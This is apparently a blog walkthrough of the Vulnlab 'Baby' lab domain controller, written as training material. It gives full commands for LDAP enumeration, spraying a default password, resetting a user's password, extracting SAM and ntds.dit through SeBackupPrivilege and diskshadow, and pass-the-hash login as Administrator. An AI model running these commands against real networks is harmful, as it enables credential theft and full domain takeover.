Baby - Vulnlab
 Joao Paulo Guedes
Table of contents

Enumeration
We started executing a full port scan on the host.
╭─[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
╰─ $ sudo nmap -v -sS -Pn -p- 10.10.98.130 --min-rate=300 --max-rate=500

Now, we execute a port scan only on the open ports that we have found before.
╭─[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
╰─ $ sudo nmap -vv -sV -sC -Pn -p 53,88,135,139,389,445,464,593,636,3268,3269,3389,5357,5985,9389 -oA nmap/baby 10.10.98.130



We found the machine name, the domain, and the domain controller name, so we write it into our local hosts file.
Now, we execute the netexec tool to enumerate the SMB service. We could verify that we can log into the SMB as anonymous.
╭─[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
╰─ $ netexec smb baby.vl
╭─[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
╰─ $ netexec smb baby.vl --shares
╭─[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
╰─ $ netexec smb baby.vl -u "" -p "" --shares


But we couldn’t list any shares anonymously. So we try enumerating users with kerbrute, also without success. Finally, we enumerate the LDAP service using the ldapsearch tool. We could enumerate the accounts that were created on the host, and the default password when a new user is created.
╭─[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
╰─ $ ldapsearch -H ldap://10.10.98.130 -x -b "DC=baby,DC=vl"

The Teresa.Bell user has a description field saying “Set the initial password to BabyStart123!”.

We save those all users found on a list of users, after filtering to generate a clean output with only the correct usernames.
Exploitation
First, we check if the Teresa.Bell has the initial password like in her description field, but we were not successful. So we execute the password spraying technique to verify if any other user has the initial password set.
╭─[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
╰─ $ netexec smb baby.vl -u users.txt -p 'BabyStart123!' --continue-on-success

We could verify the Caroline.Robinson user did not change her password. Using the smbpasswd tool, we can change the initial password and redefine to one of our choice.
╭─[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
╰─[☢] $ smbpasswd -r baby.vl -U caroline.robinson

Now, we check if the password really has been changed.
╭─[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
╰─ $ netexec smb baby.vl -u caroline.robinson -p 'hacker@123'

We were able to change the caroline.robinson’s password. Now we can log into WinRM service as this user.
╭─[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
╰─ $ evil-winrm -i 10.10.98.130 -u caroline.robinson -p 'hacker@123'

Privilege Escalation
Checking the privileges for caroline.robinson account, we verify she has the SeBackupPrivilege enabled.
*Evil-WinRM* PS C:\\Users\\Caroline.Robinson\\Documents> whoami /priv

With this privilege, we can save the SAM database and de SYSTEM file to retrieve the NTLM hashes for the users.
*Evil-WinRM* PS C:\\Users\\Caroline.Robinson\\Documents> reg save hklm\\sam sam
*Evil-WinRM* PS C:\\Users\\Caroline.Robinson\\Documents> reg save hklm\\system system

Now we download these files to our local machine.
*Evil-WinRM* PS C:\\Users\\Caroline.Robinson\\Documents> download sam
*Evil-WinRM* PS C:\\Users\\Caroline.Robinson\\Documents> download system

We were able to retrieve the NTLM hashes for the users locally using the secretsdump impacket tool.
╭─[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
╰─ $ impacket-secretsdump -sam sam -system system LOCAL

We could not log into WinRM using the Administrator’s hash retrieved before, because this hash is for the local Administrator user, not the Administrator DC user. So we have to retrieve the administrator DC user that is saved in the ntds.dit file. First, we try to create a shadow copy of the C: drive using the vssadmin tool, but we do not have permissions to execute it. We tried some other techniques without success.
Searching on the Internet, we could found a technique to retrieve the ntds.dit file through diskshadow:
Dumping Domain Controller Hashes Locally and Remotely | Red Team Notes
First, we create a diskshadow script called script.txt with the content and upload it to the host:
set metadata C:\\Windows\\Temp\\meta.cabX
set context clientaccessibleX
set context persistentX
begin backupX
add volume C: alias cdriveX
createX
expose %cdrive% E:X
end backupX
# uploading the file
*Evil-WinRM* PS C:\\Users\\Caroline.Robinson\\Documents> upload /home/th3g3ntl3m4n/vulnlab/baby/www/script.txt
Now, we execute the diskshadow tool to execute our script.
*Evil-WinRM* PS C:\\Users\\Caroline.Robinson\\Documents> diskshadow /s script.txt


Now we copied the ntds.dit file from the new drive, (E:), created above.
*Evil-WinRM* PS C:\\Users\\Caroline.Robinson\\Documents> robocopy /b E:\\Windows\\ntds . ntds.dit


Finally, we download the ntds.dit file to our local machine and execute the secretsdump tool to retrieve the Administrator’s DC hash.
╭─[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
╰─ $ impacket-secretsdump -sam sam -system system -ntds ntds.dit LOCAL

We now just log into the WinRM service as Administrator using the Pass-The-Hash (PTH) technique.
╭─[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
╰─ $ evil-winrm -i 10.10.98.130 -u Administrator -H ee4457ae59f1e3fbd764e33d9cef123d
Subscribe to my newsletter
Read articles from Joao Paulo Guedes directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
